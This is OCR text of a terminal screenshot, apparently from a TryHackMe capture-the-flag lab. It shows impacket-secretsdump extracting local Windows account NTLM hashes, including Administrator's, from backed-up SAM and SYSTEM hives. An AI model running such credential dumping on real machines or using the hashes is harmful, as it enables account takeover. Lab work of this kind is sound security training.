 1 2 3 4 10.21.17.140 11:57
root@kali: ~/thm/yoto
File Actions Edit View Help
root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto ×
┌──(root㉿kali)-[~/thm/yoto]
└─# impacket-secretsdump -system system.bak -sam sam.bak local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::
[*] Cleaning up...